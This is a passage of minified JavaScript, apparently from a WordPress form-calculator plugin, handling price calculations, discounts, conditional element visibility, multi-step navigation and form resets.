ezfc-custom-hidden",class_visible:"ezfc-fade-in",show:function(e,t,a,i){t.addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),e||1==i||W.conditional_actions.hide(!0,t,a)},hide:function(e,t,a,i){t.addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),e||1==i||W.conditional_actions.show(!0,t,a)}},this.call_conditional_action=function(e,t,a,i,r,n){if(this.conditional_actions.hasOwnProperty(t)){var s;if("submit_button"==i)s=null;else if(!(s=this.get_element_object(i)))return;this.conditional_actions[t](e,a,s,r,n)}},this.calculate_element=function(p,h,v){!p&&h&&(p=R("#ezfc_element-"+h).closest(".ezfc-form").data("id"));var g=this.get_element_dom(h),b=this.get_element_object(h),e=this.get_repeatable_parent_id(h);if(void 0!==b)if(g){e&&(p=this.get_element_object_value(e,"form_id",0));var z=void 0===b.calculate?[]:b.calculate,y=b.calculate_enabled,k=b.add_to_price,w=b.type,x=(W.form_vars[p].has_steps,b.overwrite_price),j=0,C=W.get_value_from_element(g,null,!1);if("subtotal"!=w&&"custom_calculation"!=w&&"extension"!=w||(j=v),"extension"==w&&(z=[]),0!=this.get_element_object_value(b,"calculate_when_zero",1)||0!=j){var t=g.find(".ezfc-element-numbers, .ezfc-element-input-hidden, .ezfc-element-subtotal, .ezfc-element-daterange-container, .ezfc-element-set, .ezfc-element-extension, :selected, :checked, .ezfc-element-custom-calculation, .ezfc-element-table_order"),D=["ceil","floor","round","abs","subtotal"];if(R(t).each(function(e,_){if(void 0!==z&&0!=z.length||"custom_calculation"==w||"repeatable_form"==w)if(W.element_is_visible(h)||0!=b.calculate_when_hidden||"hidden"==w||"custom_calculation"==w)if(y&&0!=y||z.targets||z.values||"set"==w||"subtotal"==w||"hidden"==w||"extension"==w||"custom_calculation"==w||"repeatable_form"==w)if(y&&0!=y||"custom_calculation"==w){var t=parseFloat(W.get_element_object_value(b,"factor",1));R(_).val();C&&!isNaN(C)||(C=0),t&&!isNaN(t)||0===t||(t=1);var d=C;switch(w){case"numbers":case"extension":d=C;break;case"hidden":d=C,1==b.use_woocommerce_price&&0<R(".variations_form.cart").length&&(d=W.wc_current_variation_price);break;case"dropdown":case"radio":case"checkbox":d=parseFloat(R(_).data("value")),isNaN(d)&&(d=0);break;case"subtotal":d=v;break;case"daterange":var a=[R(_).find(".ezfc-element-daterange-from").datepicker("getDate"),R(_).find(".ezfc-element-daterange-to").datepicker("getDate")];d=W.jqueryui_date_diff(a[0],a[1],1==W.get_element_object_value(b,"workdays_only",0),b)*t;break;case"custom_calculation":var i=R(g).find(".ezfc-element-custom-calculation").data("function");try{d=window[i](j)}catch(e){W.add_debug_info("custom_calculation",g,"--- Custom Calculation Error ---\n"+e),d=0}if(y&&(d=parseFloat(d)),R(g).find(".ezfc-element-custom-calculation-input").val(d),2==ezfc_vars.debug_mode){var r=R(g).find(".ezfc-element-custom-calculation script").text();W.add_debug_info("custom_calculation",g,"custom_calculation:\n"+r)}break;case"table_order":var f=0,u=W.get_element_object(h),m=W.get_element_object_value(u,"table_order_loop_function","");R.each(u.table_order,function(e,t){var a,i=g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),r=W.normalize_value(i.val()),n="",s=parseFloat(t.value)*r;"function"==typeof window[m]&&(a=window[m](s,r,e,p,h,u));var o=s;"object"==typeof a&&(s=W.get_element_object_value(a,"value",s),n=W.get_element_object_value(a,"text",""));var c=s;o!=s&&(c=o);var l=W.format_price(p,c,null,null,u.is_currency);l+=n,f+=s,g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-subtotal").html(l)}),d=f}!1;var n=[];if(void 0!==z[0]&&(n=z.slice(0)),b.hasOwnProperty("calculate_routine"))for(var s in b.calculate_routine)if(b.calculate_routine[s].activated&&void 0!==z[0])for(var o in b.calculate_routine[s].calculation_rows)n.push(b.calculate_routine[s].calculation_rows[o]);if(void 0!==n[0]){for(var c in z)if("__open__"==z[c].target&&void 0===z[c].reference_index)for(var l in z[c].prio=parseInt(z[c].prio),isNaN(z[c].prio)&&(z[c].prio=0),z)c!=l&&(z[l].prio=parseInt(z[l].prio),isNaN(z[l].prio)&&(z[l].prio=0),"__close__"==z[l].target&&z[c].prio==z[l].prio&&void 0===z[c].reference_index&&void 0===z[l].reference_index&&(z[l].operator=z[c].operator,z[l].reference_index=c,z[c].reference_index=l));R.each(n,function(e,t){if(t.operator&&0!=t.operator||"__close__"==t.target){if("__open__"==t.target)return t.value=d,void(d=0);var a=[],i=[];if(-1===R.inArray(t.operator,D)&&"__open__"!=t.target&&"__close__"!=t.target&&(a=W.get_element_dom(t.target),i=W.get_element_object(t.target),!W.element_is_visible(t.target)&&0==i.calculate_when_hidden))return W.add_debug_info("calculate",g,"#"+e+": Skipping this element as it is conditionally hidden."),void(0==e&&"equals"==t.operator&&(d=0));var r,n=t.value,s=0;if("__close__"==t.target){if(void 0===z[t.reference_index])return;r=d,d=z[t.reference_index].value}else 0<a.length?(s=i.id,void 0===t.use_calculated_target_value&&(t.use_calculated_target_value=0),0==t.use_calculated_target_value?r=W.get_value_from_element(null,s,!1):1==t.use_calculated_target_value?r=W.get_target_subtotal_value(p,s)+W.get_calculated_element_value(p,s):2==t.use_calculated_target_value?r=W.get_calculated_element_value(p,s):3==t.use_calculated_target_value?r=W.get_value_from_element(a,null,!1,!0):4==t.use_calculated_target_value&&(r=W.get_value_from_element(a,null,!0,!1,{return_array:!1,return_value:"count"}))):0!=n&&(r=parseFloat(n));switch(r&&!isNaN(r)||(r=0),""!=b.precision&&(r=parseFloat(W.roundTo(r,b.precision))),t.operator){case"add":d+=r;break;case"subtract":d-=r;break;case"multiply":d*=r;break;case"divide":0==r?(W.add_debug_info("calculate",g,"#"+e+": Division by 0."),d=0):(d/=r,"1"==R(_).data("calculate_before")&&(x=1,d=r/C));break;case"equals":d=r;break;case"power":d=Math.pow(d,r);break;case"ceil":d=Math.ceil(d);break;case"floor":d=Math.floor(d);break;case"min":d=Math.min(d,r);break;case"max":d=Math.max(d,r);break;case"minmax":var o=String(n).split(":");if(o.length<2)return;d=Math.max(Math.min(d,o[1]),o[0]);break;case"round":d=Math.round(d);break;case"roundx":d=W.roundTo(d,r);break;case"abs":d=Math.abs(d);break;case"subtotal":d=v;break;case"log":if(0==r)return;d=Math.log(r);break;case"log2":if(0==r)return;d=Math.log2(r);break;case"log10":if(0==r)return;d=Math.log10(r);break;case"sqrt":d=Math.sqrt(d);break;case"function":var c=W.get_element_object_value(t,"data","");if(c.length&&"function"==typeof window[c]){var l=parseFloat(window[c](d,r));isNaN(l)||(d=l)}}W.add_debug_info("calculate",g,"#"+e+": operator = "+t.operator+"\ntarget_value = "+r+"\ntarget_element = #"+s+"\ncalc_value = "+n+"\naddPrice = "+d)}else W.add_debug_info("calculate",g,"#"+e+": No operator found here.")})}1==k?j+=d:2==k&&(j=d),1==x&&(j=d),W.add_debug_info("calculate",g,"===\nprice = "+j+"\naddPrice = "+d+"\nloop_price = "+v+"\nvalue = "+C+"\nfactor = "+t)}else W.add_debug_info("calculate",g,"Calculation is disabled.");else W.add_debug_info("calculate",g,"No target or values were found to calculate with. Subtotal, Hidden and Set elements are skipped.");else W.add_debug_info("calculate",g,"Skipped as element is hidden and calculate_when_hidden is not enabled.")}),void 0!==b.inline_calculation&&"function"==typeof window[b.inline_calculation])try{j=window[b.inline_calculation](j),W.add_debug_info("calculate",g,"===\ninline calculation = "+j)}catch(e){W.add_debug_info("calculate",g,"===\nInvalid inline calculation!")}1==this.get_element_object_value(b,"force_use_value_enabled",0)&&(j=this.get_element_object_value(b,"force_use_value",0));var a=this.get_element_object_value(b,"min",""),i=this.get_element_object_value(b,"max","");return""!=a&&(a=parseFloat(a),j=Math.max(a,j)),""!=i&&(i=parseFloat(i),j=Math.min(i,j)),j}}else this.debug_message("Unable to find element #"+h,2)},this.calculate_element_loop=function(e,t,a){var i,r=this.get_element_object(e),n=(this.get_element_dom(e),r.form_id),s=r.calculate_enabled,o=r.overwrite_price,c=r.add_to_price,l=0;if(0==s?l=0:1==s&&(l=this.calculate_element(n,e,t),l=this.calculate_discounts(e,l,l),1<=c?1==o?t=l:t+=l:1==o&&(i=l)),("subtotal"==r.type||"set"==r.type||"custom_calculation"==r.type)&&!a){var _=this.get_element_child_input_dom(e);0==s?i=0:1==s&&(i=1==c&&1==o?t:l),_.val(i),_.data("converted",0),this.set_element_object_value(r,"current_value_forced",i)}return t},this.calculate_discounts=function(e,_,t){var d=this.get_element_object(e),f=this.get_element_dom(e),a=this.get_element_child_input_dom(e),u=this.get_element_object_value(d,"overwrite_price",0);if(!d||!e||!this.object_has_property(d,"discount"))return _;var i=d.discount;if(i){var m,p=i.range_min,h=i.range_max,r=i.operator,v=i.values,n=this.get_element_object_value(d,"discount_value_type","calculated"),g=this.get_element_object_value(d,"discount_value_apply","calculated"),b=0,s=this.get_element_object_value(d,"factor_default",1);if(s&&!isNaN(s)||0===s||(s=1),s=parseFloat(s),W.set_element_object_value(d,"factor",s),"input"==d.type||"numbers"==d.type||"subtotal"==d.type||"hidden"==d.type||"extension"==d.type)b=this.normalize_value(a.val(),f,null,0==a.data("converted"));else if("dropdown"==d.type)b=parseFloat(f.find(":selected").data("value"));else if("radio"==d.type)b=parseFloat(f.find(":checked").data("value"));else if("checkbox"==d.type)b=0,f.find(":checked").each(function(e,t){b+=parseFloat(R(t).data("value"))});else if("daterange"==d.type){var o=[f.find(".ezfc-element-daterange-from").datepicker("getDate"),f.find(".ezfc-element-daterange-to").datepicker("getDate")];b=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d,n),m=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d)}m||0==m||(m=b),"calculated"==n&&void 0!==t&&(b=t);var z=b*s,y=b,k=[];R.each(r,function(e,t){var a;if(!(v[e].length<1)&&(p[e]||0===p[e]||(p[e]=Number.NEGATIVE_INFINITY),h[e]||0===h[e]||(h[e]=Number.POSITIVE_INFINITY),y>=parseFloat(p[e])&&y<=parseFloat(h[e]))){var i,r=v[e],n=parseFloat(r);switch(k.push(e),"calculated"==g&&(b=m),t){case"add":a=_+(i=n),u?_=a:_+=a;break;case"subtract":a=_-(i=n),u?_=a:_-=a;break;case"percent_add":_=a=z+(i=n/100*z);break;case"percent_sub":_=a=z-(i=n/100*z);break;case"equals":_=a=i=n;break;case"factor":a=i=b*n,W.set_element_object_value(d,"factor",n),_=a;break;case"price_plus_factor":var s=r.split("|");if(s&&2<=s.length){var o=(s=R.map(s,parseFloat))[0],c=s[1];a=i=o+c*b,W.set_element_object_value(d,"factor",c),_=a}}if("subtotal"==d.type&&!isNaN(a)){var l=R(f).find("input");l.val(a),l.data("converted",0)}W.add_debug_info("discount",f,"discount = "+i+"\nprice after discount = "+_)}}),W.set_element_object_value(d,"__discount_table_active_ids",k)}return _},this.discount_table_update=function(e){var t,a=W.get_element_object_value(e,"__discount_table_active_ids",[]),i=W.get_element_object_value(e,"__discount_table_dom_cached",!1),r="ezfc-element-discount-table-highlighted";i?t=i:(t=W.get_element_dom(e.id).find(".ezfc-element-discount-table tbody"),W.set_element_object_value(e,"__discount_table_dom_cached",t));if(t.find(".ezfc-element-discount-table-highlighted").removeClass(r),a){var n=t.find("tr");for(var s in a)n.eq(a[s]).addClass(r)}},this.calculate_set_elements=function(e,t,a,i,r){var n,s=this.get_element_object(a.data("id")),o=this.get_element_object_value(s,"set_operator"),c=this.get_element_object_value(s,"set_elements"),l=1==this.get_element_object_value(s,"set_allow_zero"),_=this.get_element_object_value(s,"set_dom_selector"),d=this.get_element_object_value(s,"set_use_factor",1),f=[];if(c||_){if(_)f=R(_);else{var u=c;R.each(u,function(e,t){var a=R("#ezfc_element-"+t);a&&f.push(a)})}R.each(f,function(e,t){var a=R(t),i=(W.get_element_object(a.data("id")),W.get_value_from_element(a,null,!1,0==d));if(l||0!=i)if(0!=e)switch(o){case"min":i<n&&(n=i);break;case"max":n<i&&(n=i);break;case"avg":case"sum":n+=i;break;case"dif":n-=i;break;case"prod":n*=i;break;case"quot":0!=i&&(n/=i)}else n=i}),"avg"==o&&(n/=f.length);var m=this.normalize_value(n,a);s.current_value=n,s.current_value_formatted=m,a.find("input").val(m)}},this.force_calc_form=function(e){this.is_force_calc=!0,this.form_change(null,e),this.is_force_calc=!1},this.calculate_price=function(e,t){t=t||R(e).data("id");var a=0;this.subtotals[t]=[];var i=0<this.trigger_list[t].length?this.trigger_list[t]:W.form_vars[t].form_elements_order,r=!0;for(var n in this.is_force_calc&&(i=W.form_vars[t].form_elements_order),W.form_vars[t].hasOwnProperty("global_conditions")&&W.calculate_conditionals(e,t,W.form_vars[t].global_conditions,!1,!0),i){var s=i[n],o=W.get_element_object(s),c=W.get_element_dom(s);W.calculate_get_external_values(e,t,c,o.type),o.hasOwnProperty("conditional")&&W.calculate_conditionals(e,t,s,o.type),!o.hasOwnProperty("calculate")&&"custom_calculation"!=o.type&&"matrix"!=o.type&&"set"!=o.type||(r=!1,!W.element_is_visible(s)&&0==o.calculate_when_hidden&&"hidden"!=o.type&&"custom_calculation"!=o.type||W.calculate_set_elements(e,t,c,o.type))}if(r)return this.price_old_global[t];var l=0,_=0,d=0;for(var f in W.form_vars[t].form_elements_order){s=W.form_vars[t].form_elements_order[f],o=W.get_element_object(s),c=W.get_element_dom(s);if(o.hasOwnProperty("calculate")||"custom_calculation"===o.type||"matrix"==o.type||"set"==o.type||"repeatable_form"==o.type){if(this.has_repeatable_parent_id(s)&&!l)l=s,_=this.get_repeatable_parent_id(s),d=a,a=0;else if(this.has_repeatable_parent_id(s)&&this.get_repeatable_element_id(s)==l)d+=a,a=0;else if("repeatable_form"==o.type&&s==_){a=d+a,d=_=l=0;continue}var u=W.calculate_element_loop(s,a),m=W.calculate_element_loop(s,0,!0);if(W.calculate_conditionals(e,t,s,o.type),W.set_element_object_value(s,"current_value",m),1==W.get_element_object_value(o,"calculate_enabled",1)&&0<W.get_element_object_value(o,"add_to_price",1)&&this.element_can_calculate_visibility(s)&&(a=u),0==W.get_element_object_value(o,"add_to_price",1)){var p=W.get_value_from_element(c,null,!0);W.set_element_object_value(o,"current_value",p)}1==W.get_element_object_value(o,"calculate_enabled",1)&&W.subtotals[t].push({el_id:s,price:a})}}return a},this.set_price=function(e,t,a){var r=R(e).data("id");a?price=a:t&&0===t&&!this.is_force_calc||(price=this.calculate_price(R(e))),this.set_subtotal_values(R(e)),this.update_table_order_all(r),1!=this.form_vars[r].price_show_request||0!=this.form_vars[r].price_requested?(void 0!==this.price_old_global[r]&&!isNaN(this.price_old_global[r])||(this.price_old_global[r]=0),$form_price_elements=R(document).find(".ezfc-price-value[data-id='"+r+"']"),this.price_old_global[r]!=price?(0!=this.form_vars[r].counter_duration?$form_price_elements.countTo({from:W.price_old_global[r],to:price,speed:this.form_vars[r].counter_duration,refreshInterval:this.form_vars[r].counter_interval,formatter:function(e,t){var a=W.format_price(r,e),i=numeral(a).value();return!isNaN(i)&&i||(a=0),a},onComplete:function(e){$form_price_elements.text(W.format_price(r,price))}}):$form_price_elements.text(this.format_price(r,price)),this.price_old_global[r]=price):$form_price_elements.text(this.format_price(r,price))):this.price_request_toggle(r,!1)},this.conditional_check_multiple_options=function(e,t){var a=!1;for(var i in"string"!=typeof e&&"number"!=typeof t||(e=String(e).split("|"),e=R.map(e,R.trim)),"string"!=typeof t&&"number"!=typeof t||(t=String(t).split("|"),t=R.map(t,R.trim)),e)for(var r in t)t[r]==e[i]&&(a=!0);return a},this.format_value_element=function(e,t){var a=this.get_element_object(e);return this.format_price(a.form_id,t,null,a.price_format,a.is_currency,!0)},this.format_price=function(e,t,a,i,r,n,s){var o=this.defaultFormat,c=a||this.form_vars[e].currency;this.form_vars[e].price_format&&this.form_vars[e].price_format.length&&(o=this.form_vars[e].price_format),null!=i&&(o=i),!isNaN(t)&&null!==t||(t=0);var l=n?numeral().set(t):numeral(t),_=this.is_empty(o)?this.defaultFormat:o,d=l.format(_);return"NaN"===d&&(d=t),1==ezfc_vars.price_format_replace_trailing_zeros.enabled&&parseFloat(t).toFixed(6)%1==0&&(d+=ezfc_vars.price_format_dec_point+ezfc_vars.price_format_replace_trailing_zeros.text),1==r&&1==W.form_vars[e].format_currency_numbers_elements&&(0==this.form_vars[e].currency_position?d=c+d:d+=c),d},this.price_request_toggle=function(e,t,a){var i=R(".ezfc-form[data-id='"+e+"']");t?(this.price_old_global[e]=0,this.form_vars[e].price_requested=1,this.calculate_price(i),this.set_price(i,null,a),this.set_submit_text(i)):(this.form_vars[e].price_requested=0,R(i).find(".ezfc-price-value").text(this.form_vars[e].price_show_request_before),R(i).find(".ezfc-submit").val(this.form_vars[e].submit_text.request))},this.set_subtotal_values=function(e,m){m=m||R(e).data("id");var p=["subtotal","set","numbers","custom_calculation"],h=["subtotal","set"];R.each(W.form_vars[m].form_elements_order,function(e,t){var a=W.get_element_object(t),i=W.get_element_dom(t);if(-1!==R.inArray(a.type,p)){var r=W.get_element_object_value(a,"precision",2),n=a.price_format;$element_input="custom_calculation"==a.type?i.find(".ezfc-element-custom-calculation-input"):i.find(".ezfc-element-"+a.type);var s=a.current_value;W.object_has_property(a,"current_value_forced")&&(s=a.current_value_forced),W.is_repeatable_element(t)&&"subtotal"==a.type&&(s=R(W.get_element_child_input_dom(t)).val());var o=W.normalize_value(s,$element_input,r,0==$element_input.data("converted"));if(""!=$element_input.data("min")){var c=parseFloat($element_input.data("min"));o<c&&(o=c)}if(""!=$element_input.data("max")){var l=parseFloat($element_input.data("max"));l<o&&(o=l)}var _="",d="",f=W.get_element_object_value(a,"text_before",""),u=W.get_element_object_value(a,"text_after","");0!=W.form_vars[m].format_number_show_zero||""!=o&&0!=o?(_=W.format_price(a.form_id,o,null,n,!1,0==$element_input.data("converted")),d=f+(d=W.format_price(a.form_id,o,null,n,a.is_currency,0==$element_input.data("converted")))+u):o="",-1!==R.inArray(a.type,h)&&($element_input.val(d),$element_input.data("converted",1)),i.find(".ezfc-text").text(_)}})},this.scroll=function(){R(".ezfc-fixed").each(function(){var e=R(this).data("id");if(W.form_vars[e]){var t="ezfc-fixed-scrolling",a=R(this).offset(),i=R(".ezfc-form[data-id='"+e+"']"),r=i.outerHeight(),n=i.offset(),s=R(window).scrollTop(),o=parseFloat(W.form_vars[e].price_position_scroll_top),c=n.top-s-o;c<0&&-r<c?(R(this).offset({top:s+o}),R(this).addClass(t)):0<c&&a.top>n.top?(R(this).offset({top:n.top}),R(this).removeClass(t)):(a.top<n.top||a.top>n.top+r)&&R(this).offset({top:n.top})}})},this.reset_disabled_fields=function(e,t){var a=R(e).closest(".ezfc-wrapper");R(e).find(".ezfc-custom-hidden").each(function(){R.each(R(this).find("input, :selected"),function(e,t){R(this).val(R(this).data("index")).removeAttr("disabled"),R(this).is(":checked")&&R(this).prop("checked",!1)})}),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.set_submit_text(e,t)},this.reset_form=function(e){this.init_form(e),this.reset_elements(e),this.set_step(e,0,0),this.form_change(e)},this.reset_elements=function(e){e.find(".ezfc-custom-element").each(function(){var e=R(this).data("id"),t=W.get_element_object(e);if("group"!=t.type&&1!=W.get_element_object_value(t,"keep_value_after_reset",0)){var a=R(this).data("element"),i=R(this).find("[data-initvalue]").data("initvalue");switch(a){case"checkbox":R(this).find("input").each(function(){1==(i=R(this).data("initvalue"))?R(this).prop("checked",!0):R(this).removeAttr("checked")});break;case"dropdown":R(this).find("option").removeAttr("selected"),R(this).find("option[data-index='"+i+"']").prop("selected",!0);break;case"numbers":R(this).find("input").val(i);var r=R(this).find(".ezfc-slider-element");r.length&&r.slider({value:i});break;case"radio":R(this).find("input").removeAttr("checked"),R(this).find("input[data-initvalue]").prop("checked",!0);break;case"textfield":R(this).find("textarea").val(i);break;default:R(this).find("input").val(i)}}}),e.find(".ezfc-selected").removeClass("ezfc-selected")},this.set_step=function(t,a,e){var i=parseInt(t.find(".ezfc-step-active").data("step")),r=t.find(".ezfc-step[data-step='"+i+"']"),n=t.data("id");if(this.step_is_changing=!1,i!=a){if(1==e&&1==this.form_vars[n].verify_steps)return t.find(".ezfc-step-submit-icon").fadeIn(),this.form_submit(t,a-1),void R(".ezfc-has-hidden-placeholder").val("").removeClass("ezfc-has-hidden-placeholder");var s=parseInt(this.form_vars[n].step_indicator_start)-1,o=parseInt(this.form_vars[n].step_speed);if(isNaN(o)&&(o=200),r.fadeOut(o,function(){var e=t.find(".ezfc-step[data-step='"+a+"']");e.fadeIn(o).addClass("ezfc-step-active"),R(this).removeClass("ezfc-step-active"),s<=a?t.find(".ezfc-step-indicator").fadeIn():t.find(".ezfc-step-indicator").hide(),W.scroll_to(e)}),t.find(".ezfc-step-indicator-item").each(function(){var e=parseInt(R(this).data("step"));R(this).removeClass("ezfc-step-indicator-item-active"),e<=a&&R(this).addClass("ezfc-step-indicator-item-active")}),a<i&&1==W.form_vars[n].step_reset_succeeding)for(var c=a+1;c<W.form_vars[n].step_count;c++){var l=R(".ezfc-step[data-step='"+c+"']");this.reset_elements(l)}return W.current_steps[n]=a,W.form_change(t),!1}},this.set_step_action=function(e,t,a){if(!this.step_is_changing){var i=R("#ezfc-form-"+e),r=parseInt(i.find(".ezfc-step-active").data("step")),n=0;switch(t){case"step_prev":if(0==r)return;n=r-1;break;case"step_next":if(r==i.find(".ezfc-step-start").length-1)return;n=r+1;break;case"step_goto":if(a=parseInt(a),isNaN(a))return;var s=i.find(".ezfc-step-start[data-id='"+a+"']");if(s.length<1)return;n=parseInt(s.data("step"))}this.step_is_changing=!0,setTimeout(function(){W.set_step(i,n,1)},350)}},this.scroll_to=function(e,t){var a=R(e).offset();if(void 0!==a&&0!=ezfc_vars.auto_scroll_steps){var i=parseFloat(t)||0;this.is_empty(ezfc_vars.scroll_steps_offset)||(i=parseFloat(ezfc_vars.scroll_steps_offset));var r=a.top+i;R("html, body").animate({scrollTop:r})}},this.get_element_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element},this.get_element_child_input_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e).find(":input"):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element_input},this.get_object_value=function(e,t,a,i){return"object"!=typeof e?a:e&&this.object_has_property(e,t)?"object"==typeof e[t]&&void 0!==i&&void 0!==e[t][i]?e[t][i]:e[t]:a},this.get_element_object=function(e){return void 0!==this.$form_elements[e]&&this.$form_elements[e].element},this.get_element_object_value=function(e,t,a){return"object"!=typeof e&&(e=this.get_element_object(e)),e&&this.object_has_property(e,t)?e[t]:a},this.get_repeatable_element_id=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?e:String(e).split("-")[0]:e},this.get_repeatable_element_counter=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?0:String(e).split("-")[1]:e},this.get_repeatable_element_counter_from_dom_id=function(e){var t=String(e).split("-");return!(t.length<3)&&t[2]},this.is_repeatable_element=function(e){return("string"==typeof e||"number"==typeof e)&&(0<=String(e).indexOf("-")||this.has_repeatable_parent_id(e))},this.get_repeatable_parent_id=function(e){return 0<=String(e).indexOf("-")&&(e=String(e).split("-")[0]),this.get_element_object_value(this.get_element_object(e),"__parent_id",0)},this.has_repeatable_parent_id=function(e){return 0!=this.get_repeatable_parent_id(e)},this.set_element_object_value=function(e,t,a){if("object"!=typeof e){if("price"==e||"submit_button"==e)return;e=this.get_element_object(e)}if(!e)return!1;e[t]=a},this.set_element_list_object_value=function(e,t,a){for(var i in e)W.set_element_object_value(e[i],t,a)},this.get_top_parent_group_id=function(e){var t=this.get_element_object(e);return!!t&&(0!=t.group_id?this.get_top_parent_group(t.group_id):t.id)},this.has_parent_group_id=function(e,t){var a=this.get_element_object(e);return!(!a.group_id||0==a.group_id)&&(e!=t&&(a.group_id==t||this.has_parent_group_id(a.group_id,t)))},this.get_group_children=function(e){var t=this.get_element_object(e);if(!t)return[];var a=[];for(var i in W.form_vars[t.form_id].form_elements_order){var r=W.form_vars[t.form_id].form_elements_order[i];W.get_element_object(r);r!=e&&W.has_parent_group_id(r,e)&&a.push(r)}return a},this.get_value_from_element=function(n,e,t,a,s){if(s=R.extend({},{return_array:!1,return_value:"value"},s),!n&&e&&(n=void 0!==this.$form_elements[e]?this.$form_elements[e].$element:this.get_element_dom(e)),!n||!n.length)return this.debug_message("Unable to find element #"+e,2),0;e=e||n.data("id");var i=this.get_element_object(e);if(!i)return 0;var r=this.get_element_child_input_dom(e),o=i.type,c=this.get_element_object_value(e,"factor",1),l=r.val(),_=0==r.data("converted"),d=this.normalize_value(l,n,null,_);if(0==i.calculate_when_hidden&&!this.element_is_visible(e)&&"hidden"!=o&&"custom_calculation"!=o)return 0;d&&!isNaN(d)||(d=0);var f=t?d:parseFloat(d);switch("count"==s.return_value&&(f=0),o){case"subtotal":case"numbers":case"hidden":c&&!isNaN(c)||0===c||(c=1),f=t?l:a?d:d*c;break;case"dropdown":case"radio":case"checkbox":var u=s.return_value,m=!t&&-1===R.inArray(u,["count","name","option_id"]);n.find(":selected, :checked").each(function(){if(m)f+=parseFloat(R(this).data("value"));else if("object"!=typeof f&&"count"!=u&&(f=[]),"name"==u){var e=R(this).data("index");f.push(i.options[e].text)}else"option_id"==u?f.push(R(this).data("optionid")):"count"==u?f++:f.push(R(this).data(u))});break;case"datepicker":""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var p=n.find(".ezfc-element-datepicker").datepicker("getDate");f=R.datepicker.formatDate(h,p),t=!0;break;case"daterange":var h;""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var v=[n.find(".ezfc-element-daterange-from").datepicker("getDate"),n.find(".ezfc-element-daterange-to").datepicker("getDate")],g=[R.datepicker.formatDate(h,v[0]),R.datepicker.formatDate(h,v[1])];if(t)f=g;else{n.find(".ezfc-element-daterange-container");var b=W.jqueryui_date_diff(v[0],v[1],1==this.get_element_object_value(i,"workdays_only",0),i);f=a?b:b*c}break;case"custom_calculation":f=n.find(".ezfc-element-custom-calculation-input").val(),t||(f=parseFloat(f));break;case"starrating":f=parseFloat(n.find(":checked").val()),isNaN(f)&&(f=0);break;case"table_order":var z=0;R.each(i.table_order,function(e,t){var a=n.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),i=parseFloat(a.val()),r=parseFloat(t.value)*i;"count"==s.return_value?z+=i:z+=r}),f=z;break;case"set":f=i.current_value;break;case"input":case"textfield":f="letter_count"==s.return_value?String(l).replace(/\s+/g,"").length:"letter_count_with_space"==s.return_value?String(l).replace(/\r?\n|\r/g,"").length:l;break;case"repeatable_form":var y=0,k=this.get_element_object_value(i,"__repeated_ids",[]),w=this.get_element_object_value(i,"__repeated_elements_count",0),x=(k[0],0),j=0;for(var C in k){var D=k[C],N=this.get_element_object(k[C]),O=this.get_calculated_element_value(N.form_id,D);1==N.overwrite_price?y=O:y+=O,0<j&&j%(w-1)==0?(x+=y,j=y=0):j++}f=y=x+y;break;case"discount_codes":f=W.get_element_object_value(i,"discount_value",0);break;case"address_distance":f=W.get_element_object_value(i,"distance_value",0);break;case"fileupload":case"group":case"heading":case"hr":case"html":case"image":case"placeholder":case"spacer":case"stepstart":case"stepend":f=0;break;default:f=l}if(!1,!t)return isNaN(f)&&(f=0),f?parseFloat(f):0;if("name"==u){var F=(new DOMParser).parseFromString(f,"text/html");F.body&&F.body.textContent&&(f=F.body.textContent)}return f},this.checkbox_change=function(e){var t=parseInt(e.attr("data-max_selectable"));t||e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"),t&&0<=t&&(t<=e.find(":checked").length?e.find("input:not(:checked)").attr("disabled","disabled"):e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"))},this.checkbox_change_state=function(e,t,a,i){if(e.attr("disabled"))return!1;null==t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-single-option-container");if(r.hasClass("ezfc-element-option-has-image")){var n=e.siblings(".ezfc-element-option-image");t?n.addClass("ezfc-selected"):n.removeClass("ezfc-selected")}t?r.addClass("ezfc-option-wrapper-selected"):r.removeClass("ezfc-option-wrapper-selected"),i||e.prop("checked",t),a||e.trigger("change")},this.radio_change_state=function(e,t,a){var i=e.closest(".ezfc-form").data("id");if(e.attr("disabled"))return!1;void 0===t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-radio-container"),n=r.closest(".ezfc-element-option-container");if(n.find(".ezfc-selected").removeClass("ezfc-selected"),n.find(".ezfc-element-radio-input").removeAttr("checked"),t&&(r.siblings(".ezfc-option-wrapper-selected").removeClass("ezfc-option-wrapper-selected"),r.addClass("ezfc-option-wrapper-selected")),r.hasClass("ezfc-element-option-has-image")){var s=e.siblings(".ezfc-element-option-image");t&&(e.attr("checked","checked"),e.prop("checked",!0),n.find(".ezfc-selected").removeClass("ezfc-selected"),s.addClass("ezfc-selected"))}else t&&(e.attr("checked","checked"),e.prop("checked",!0));a||e.trigger("change"),this.form_vars[i]&&1==this.form_vars[i].step_auto_progress&&!n.hasClass("disable-auto-progress")&&t&&this.set_step_action(i,"step_next")},this.live_summary_update=function(r){if(0!=this.form_vars[r].live_summary_enabled){var n=this,s="";R.each(ezfc_vars.element_vars[r],function(e,t){if(void 